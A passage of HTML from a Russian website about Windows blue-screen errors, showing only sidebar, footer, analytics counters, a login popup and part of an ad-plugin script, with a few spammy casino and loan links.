			<a class="post-thumb" href="/kody-oshibok/0x000000c5/" title="Ошибка 0x000000c5 &#8212; DRIVER_CORRUPTED_EXPOOL">

				<div class="post-thumb-overlay">
					<span class="icon"></span>
				</div>
			</a>

			
			<a href="/kody-oshibok/0x000000c5/" title="Ошибка 0x000000c5 &#8212; DRIVER_CORRUPTED_EXPOOL" class="post-thumb">
				<div class="post-thumb-overlay">
					<span class="icon"></span>
				</div>
			<img width="220" height="150" src="https://siniy-ekran.ru/wp-content/uploads/2017/11/0x000000C5-siniy-ekran-220x150.png" class="attachment-jannah-image-small size-jannah-image-small wp-post-image" alt="Ошибка 0x000000c5" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body">
		<h3 class="post-title"><a href="/kody-oshibok/0x000000c5/" title="Ошибка 0x000000c5 &#8212; DRIVER_CORRUPTED_EXPOOL">Ошибка 0x000000c5 &#8212; DRIVER_CORRUPTED_EXPOOL</a></h3>

		<div class="post-meta">
			<span class="date meta-item"><span class="fa fa-clock-o" aria-hidden="true"></span> <span>29.11.2017</span></span>		</div>

	</div>

</li>
<li class="widget-post-list">

	
	<div class="post-widget-body no-small-thumbs">
		<h3 class="post-title"><a href="/poleznoe/drajver-resheno-ne-najden-neobhodimyj-drajver-nositelja-pri-ustanovke-windows-10-s-fleshki/" title="Драйвер &#8212; решено Не найден необходимый драйвер носителя при установке Windows 10 с флешки">Драйвер &#8212; решено Не найден необходимый драйвер носителя при установке Windows 10 с флешки</a></h3>

		<div class="post-meta">
			<span class="date meta-item"><span class="fa fa-clock-o" aria-hidden="true"></span> <span>09.11.2019</span></span>		</div>

	</div>

</li>
												</ul>
											</div><!-- .tab-content#popular-posts-tab /-->

										
											<div id="widget_tabs-4-comments" class="tab-content tab-content-comments">
												<ul class="tab-content-elements">
																<li>
									<div class="post-widget-thumbnail" style="width:70px">
						<a class="author-avatar" href="/poleznoe/jeto-prilozhenie-zablokirovano-vashim-sistemnym-administratorom/#comment-228">
							<img alt='' src='https://secure.gravatar.com/avatar/89903c79eaa1bea2e27ab824aaf6927b?s=70&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/89903c79eaa1bea2e27ab824aaf6927b?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' loading='lazy' decoding='async'/>						</a>
					</div>
					
				<div class="comment-body">
					<a class="comment-author" href="/poleznoe/jeto-prilozhenie-zablokirovano-vashim-sistemnym-administratorom/#comment-228">
						AlTaVa					</a>
					<p>Столкнулся с баном вирусом антивирусника "от имени администр...</p>
				</div>

			</li>
						<li>
									<div class="post-widget-thumbnail" style="width:70px">
						<a class="author-avatar" href="/kody-oshibok/unmountable-boot-volume-0x000000ed/#comment-226">
							<img alt='' src='https://secure.gravatar.com/avatar/e6d28c5fe26e6493dbd8db0a95f7fab8?s=70&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e6d28c5fe26e6493dbd8db0a95f7fab8?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' loading='lazy' decoding='async'/>						</a>
					</div>
					
				<div class="comment-body">
					<a class="comment-author" href="/kody-oshibok/unmountable-boot-volume-0x000000ed/#comment-226">
						Денис					</a>
					<p>Проблема в том что даже безопасный режим не запускается, без...</p>
				</div>

			</li>
						<li>
									<div class="post-widget-thumbnail" style="width:70px">
						<a class="author-avatar" href="/poleznoe/kak-vkljuchit-zashhitnik-windows-10-esli-s-rabotoj-antivirusa-voznikli-problemy/#comment-225">
							<img alt='' src='https://secure.gravatar.com/avatar/98f98f7f9507475ee5b3db211811122c?s=70&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/98f98f7f9507475ee5b3db211811122c?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' loading='lazy' decoding='async'/>						</a>
					</div>
					
				<div class="comment-body">
					<a class="comment-author" href="/poleznoe/kak-vkljuchit-zashhitnik-windows-10-esli-s-rabotoj-antivirusa-voznikli-problemy/#comment-225">
						Даниил					</a>
					<p>Не могу нажать на кнопку запустить в службе защитника window...</p>
				</div>

			</li>
						<li>
									<div class="post-widget-thumbnail" style="width:70px">
						<a class="author-avatar" href="/poleznoe/chto-delat-esli-na-windows-10-ne-rabotaet-bluetooth-set-bez-problem/#comment-223">
							<img alt='' src='https://secure.gravatar.com/avatar/0282b5f1a3625c77d05d2730c4667912?s=70&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0282b5f1a3625c77d05d2730c4667912?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' loading='lazy' decoding='async'/>						</a>
					</div>
					
				<div class="comment-body">
					<a class="comment-author" href="/poleznoe/chto-delat-esli-na-windows-10-ne-rabotaet-bluetooth-set-bez-problem/#comment-223">
						Михаил					</a>
					<p>Красава! Бился два дня. Помог только пункт номер 3. !!!...</p>
				</div>

			</li>
						<li>
									<div class="post-widget-thumbnail" style="width:70px">
						<a class="author-avatar" href="/poleznoe/net-dostupa-k-fleshke-otkazano-v-dostupe/#comment-222">
							<img alt='' src='https://secure.gravatar.com/avatar/6ca99618503376c8ee322701a55dc0f7?s=70&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/6ca99618503376c8ee322701a55dc0f7?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' loading='lazy' decoding='async'/>						</a>
					</div>
					
				<div class="comment-body">
					<a class="comment-author" href="/poleznoe/net-dostupa-k-fleshke-otkazano-v-dostupe/#comment-222">
						123					</a>
					<p>Не помогло. В пустую потратил время!...</p>
				</div>

			</li>
															</ul>
											</div><!-- .tab-content#comments-tab /-->

										
							</div><!-- .tabs-wrapper-animated /-->
						</div><!-- .tabs-widget /-->
					</div><!-- .widget-container /-->
				</div><!-- .tabs-widget /-->
			</div><!-- .container-wrapper /-->
					</div><!-- .theiaStickySidebar /-->
	</aside><!-- .sidebar /-->
	
			
				</div><!-- .main-content-row /-->
			</div><!-- #content /-->
		
<footer id="footer" class="site-footer dark-skin">

	
	
		<div id="footer-widgets-container">
			<div class="container">
				

		<div class="footer-widget-area footer-boxed-widget-area">
			<div class="tie-row">

									<div class="tie-col-sm-8 normal-side">
						<div id="nav_menu-1" class="container-wrapper widget widget_nav_menu"><div class="widget-title"><h4>Меню сайта</h4><span class="widget-title-icon fa"></span></div><div class="menu-%d0%b3%d0%bb%d0%b0%d0%b2%d0%bd%d0%be%d0%b5-%d0%bc%d0%b5%d0%bd%d1%8e-container"><ul id="menu-%d0%b3%d0%bb%d0%b0%d0%b2%d0%bd%d0%be%d0%b5-%d0%bc%d0%b5%d0%bd%d1%8e" class="menu"><li id="menu-item-54" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-54"><a href="/">Главная</a></li>
<li id="menu-item-1079" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1079"><a href="/category/kody-oshibok/">Коды ошибок</a></li>
<li id="menu-item-1080" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1080"><a href="/category/programmu-dlya-sinego-ekrana/">Программы</a></li>
<li id="menu-item-1081" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-1081 tie-current-menu"><a href="/category/stati/" aria-current="page">Статьи</a></li><li id="menu-item-1081" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1081"><a href="https://maprossiya.ru/">1Win казино</a></li>
</ul></div></div><!-- .widget /--><div id="posts-list-widget-4" class="container-wrapper widget posts-list"><div class="widget-title"><h4>Check Also</h4><span class="widget-title-icon fa"></span></div><div class="posts-list-half-posts"><ul class="posts-list-items"><li class="widget-post-list tie_standard">

	
		<div class="post-widget-thumbnail">
			<a class="post-thumb" href="/stati/betatransfer-kassa-dlja-tvoego-vysokoriskovogo-proekta-priem-platezhej-teper-bez-problem/" title="Betatransfer Kassa для твоего высокорискового проекта – прием платежей теперь без проблем">

				<div class="post-thumb-overlay">
					<span class="icon"></span>
				</div>
			</a>

			
			<a href="/stati/betatransfer-kassa-dlja-tvoego-vysokoriskovogo-proekta-priem-platezhej-teper-bez-problem/" title="Betatransfer Kassa для твоего высокорискового проекта – прием платежей теперь без проблем" class="post-thumb">
				<div class="post-thumb-overlay">
					<span class="icon"></span>
				</div>
			<img width="390" height="220" src="https://siniy-ekran.ru/wp-content/uploads/betatransfer-kassa-dlja-tvoego-vysokoriskovogo-proekta-priem-platezhej-teper-bez-problem-390x220.webp" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body">
		<h3 class="post-title"><a href="/stati/betatransfer-kassa-dlja-tvoego-vysokoriskovogo-proekta-priem-platezhej-teper-bez-problem/" title="Betatransfer Kassa для твоего высокорискового проекта – прием платежей теперь без проблем">Betatransfer Kassa для твоего высокорискового проекта – прием платежей теперь без проблем</a></h3>

		<div class="post-meta">
			<span class="date meta-item"><span class="fa fa-clock-o" aria-hidden="true"></span> <span>09.08.2023</span></span>		</div>

	</div>

</li>
<li class="widget-post-list tie_standard">

	
		<div class="post-widget-thumbnail">
			<a class="post-thumb" href="/stati/zajm-bez-otkaza-kak-vybrat-mfo-dlja-sotrudnichestva/" title="Займ без отказа: как выбрать МФО для сотрудничества">

				<div class="post-thumb-overlay">
					<span class="icon"></span>
				</div>
			</a>

			
			<a href="/stati/zajm-bez-otkaza-kak-vybrat-mfo-dlja-sotrudnichestva/" title="Займ без отказа: как выбрать МФО для сотрудничества" class="post-thumb">
				<div class="post-thumb-overlay">
					<span class="icon"></span>
				</div>
			<img width="390" height="220" src="https://siniy-ekran.ru/wp-content/uploads/zajm-bez-otkaza-kak-vybrat-mfo-dlja-sotrudnichestva-390x220.png" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body">
		<h3 class="post-title"><a href="/stati/zajm-bez-otkaza-kak-vybrat-mfo-dlja-sotrudnichestva/" title="Займ без отказа: как выбрать МФО для сотрудничества">Займ без отказа: как выбрать МФО для сотрудничества</a></h3>

		<div class="post-meta">
			<span class="date meta-item"><span class="fa fa-clock-o" aria-hidden="true"></span> <span>01.08.2023</span></span>		</div>

	</div>

</li>
</ul></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
									<div class="tie-col-sm-4 normal-side">
						<div id="text-html-widget-2" class="container-wrapper widget text-html"><div style="text-align:center;"><!-- Rating@Mail.ru logo -->
<a target="_blank" rel="nofollow" href="https://top.mail.ru/jump?from=3011915">
<img src="//top-fwz1.mail.ru/counter?id=3011915;t=479;l=1" 
style="border:0;" height="31" width="88" alt="Рейтинг@Mail.ru" /></a>
<!-- //Rating@Mail.ru logo -->

<!-- Top100 (Kraken) Widget -->
<span id="top100_widget"></span>
<!-- END Top100 (Kraken) Widget -->

<!-- Top100 (Kraken) Counter -->
<script>
    (function (w, d, c) {
    (w[c] = w[c] || []).push(function() {
        var options = {
            project: 5147017,
            element: 'top100_widget',
        };
        try {
            w.top100Counter = new top100(options);
        } catch(e) { }
    });
    var n = d.getElementsByTagName("script")[0],
    s = d.createElement("script"),
    f = function () { n.parentNode.insertBefore(s, n); };
    s.type = "text/javascript";
    s.async = true;
    s.src =
    (d.location.protocol == "https:" ? "https:" : "http:") +
    "//st.top100.ru/top100/top100.js";

    if (w.opera == "[object Opera]") {
    d.addEventListener("DOMContentLoaded", f, false);
} else { f(); }
})(window, document, "_top100q");
</script>
<noscript>
  <img src="//counter.rambler.ru/top100.cnt?pid=5147017" alt="Топ-100" />
</noscript>
<!-- END Top100 (Kraken) Counter -->
</div></div><!-- .widget /--><div id="tie-widget-categories-1" class="container-wrapper widget widget_categories tie-widget-categories"><div class="widget-title"><h4>Categories</h4><span class="widget-title-icon fa"></span></div><ul>	<li class="cat-item cat-counter tie-cat-item-44"><a href="/category/poleznoe/">Полезное</a> <span>652</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-5"><a href="/category/kody-oshibok/">Коды ошибок</a> <span>88</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-28 current-cat"><a aria-current="page" href="/category/stati/">Статьи</a> <span>68</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-1"><a href="/category/%d0%b1%d0%b5%d0%b7-%d1%80%d1%83%d0%b1%d1%80%d0%b8%d0%ba%d0%b8/">Без рубрики</a> <span>3</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-6"><a href="/category/programmu-dlya-sinego-ekrana/">Программы</a> <span>1</span>
</li>
</ul></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
				
				
			</div><!-- .tie-row /-->
		</div><!-- .footer-widget-area /-->

		

		<div class="footer-widget-area ">
			<div class="tie-row">

				
									<div class="tie-col-md-3 normal-side">
						<div id="nav_menu-2" class="container-wrapper widget widget_nav_menu"><div class="widget-title"><h4>Дополнительная информация</h4><span class="widget-title-icon fa"></span></div><div class="menu-%d0%bc%d0%b5%d0%bd%d1%8e-%d0%b2-%d1%84%d1%83%d1%82%d0%b5%d1%80%d0%b5-container"><ul id="menu-%d0%bc%d0%b5%d0%bd%d1%8e-%d0%b2-%d1%84%d1%83%d1%82%d0%b5%d1%80%d0%b5" class="menu"><li id="menu-item-1225" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1225"><a rel="nofollow" href="/polzovatelskoe-sogloshenie/">Пользовательское соглашение</a></li>
<li id="menu-item-1226" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1226"><a rel="nofollow" href="/reklama-na-sayte/">Реклама на сайте</a></li>
<li id="menu-item-1859" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1859"><a href="/category/poleznoe/">Полезное</a></li>
</ul></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
				
				
			</div><!-- .tie-row /-->
		</div><!-- .footer-widget-area /-->

					</div><!-- .container /-->
		</div><!-- #Footer-widgets-container /-->
		

	
		<div id="site-info" class="site-info-layout-2">
			<div class="container">
				<div class="tie-row">
					<div class="tie-col-md-12">

						<div class="copyright-text copyright-text-first">&copy; Copyright 2024, All Rights Reserved</div>
					</div><!-- .tie-col /-->
				</div><!-- .tie-row /-->
			</div><!-- .container /-->
		</div><!-- #site-info /-->
		
</footer><!-- #footer /-->


<a id="go-to-top" class="go-to-top-button" href="#go-to-tie-body"><span class="fa fa-angle-up"></span></a><div class="clear"></div>

		</div><!-- #tie-wrapper /-->

		

  <aside class="side-aside normal-side tie-aside-effect dark-skin" aria-label="Secondary Sidebar">
    <div data-height="100%" class="side-aside-wrapper has-custom-scroll">

      <a href="#" class="tie-btn-close close-side-aside">
        <span class="tie-icon-cross" aria-hidden="true"></span>
        <span class="screen-reader-text">Close</span>
      </a><!-- .close-side-aside /-->


      
      <div id="mobile-container">

        <div id="mobile-menu" class="hide-menu-icons"></div><!-- #mobile-menu /-->

        <div class="mobile-social-search">
                      <div id="mobile-social-icons" class="social-icons-widget solid-social-icons">
              <ul><li class="social-icons-item"><a class="social-link  facebook-social-icon" title="Facebook" rel="nofollow" target="_blank" href="#"><span class="fa fa-facebook"></span></a></li><li class="social-icons-item"><a class="social-link  twitter-social-icon" title="Twitter" rel="nofollow" target="_blank" href="#"><span class="fa fa-twitter"></span></a></li><li class="social-icons-item"><a class="social-link  youtube-social-icon" title="YouTube" rel="nofollow" target="_blank" href="#"><span class="fa fa-youtube"></span></a></li><li class="social-icons-item"><a class="social-link  instagram-social-icon" title="Instagram" rel="nofollow" target="_blank" href="#"><span class="fa fa-instagram"></span></a></li></ul> 
            </div><!-- #mobile-social-icons /-->
                        <div id="mobile-search">
              <form role="search" method="get" class="search-form" action="https://siniy-ekran.ru/">
				<label>
					<span class="screen-reader-text">Найти:</span>
					<input type="search" class="search-field" placeholder="Поиск&hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Поиск" />
			</form>            </div><!-- #mobile-search /-->
                    </div><!-- #mobile-social-search /-->

      </div><!-- #mobile-container /-->


      
        <div id="slide-sidebar-widgets">
          <div id="custom_html-4" class="widget_text container-wrapper widget widget_custom_html"><div class="textwidget custom-html-widget"><div data-la-block="edd0ee34-3c83-479c-bd45-23ee97b1e312"></div>
</div></div><!-- .widget /-->        </div>
      
    </div><!-- .side-aside-wrapper /-->
  </aside><!-- .side-aside /-->


	</div><!-- #tie-container /-->
</div><!-- .background-overlay /-->

<script>var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><script>document.addEventListener("copy", (event) => {var pagelink = "\nИсточник: https://siniy-ekran.ru/category/stati";event.clipboardData.setData("text", document.getSelection() + pagelink);event.preventDefault();});</script><!-- Rating@Mail.ru counter -->
<script type="text/javascript">
var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "3011915", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "topmailru-code");
</script><noscript><div>
<img src="//top-fwz1.mail.ru/counter?id=3011915;js=na" style="border:0;position:absolute;left:-9999px;" alt="" />
</div></noscript>
<!-- //Rating@Mail.ru counter -->


<div id="fb-root"></div>			<div id="tie-popup-login" class="tie-popup">
				<a href="#" class="tie-btn-close"><span class="tie-icon-cross" aria-hidden="true"></span> <span class="screen-reader-text">Close</span></a>
				<div class="tie-popup-container">
					<div class="container-wrapper">
						<div class="widget login-widget">

							
							<h4 class="widget-title">Log in <span class="widget-title-icon fa "></span></h4>
							<div class="widget-container">
								
			<div class="login-form">

				<form name="registerform" action="https://siniy-ekran.ru/martell/" method="post">
					<input type="text" name="log" title="Username" placeholder="Username">
					<div class="pass-container">
						<input type="password" name="pwd" title="Password" placeholder="Password">
						<a class="forget-text" href="/martell/?action=lostpassword&redirect_to=https%3A%2F%2Fsiniy-ekran.ru">Forget?</a>
					</div>

					<input type="hidden" name="redirect_to" value="/category/stati/"/>
					<label for="rememberme" class="rememberme">
						<input id="rememberme" name="rememberme" type="checkbox" checked="checked" value="forever" /> Remember me					</label>

					
					
					<button id="submit" type="submit" class="button fullwidth">Log in</button>
				</form>

				
			</div>
										</div><!-- .widget-container  /-->
						</div><!-- .login-widget  /-->
					</div><!-- .container-wrapper  /-->
				</div><!-- .tie-popup-container /-->
			</div><!-- .tie-popup /-->
			<script type='text/javascript' src='https://siniy-ekran.ru/wp-content/themes/jannah/js/scripts.js' id='jannah-scripts-js'></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet 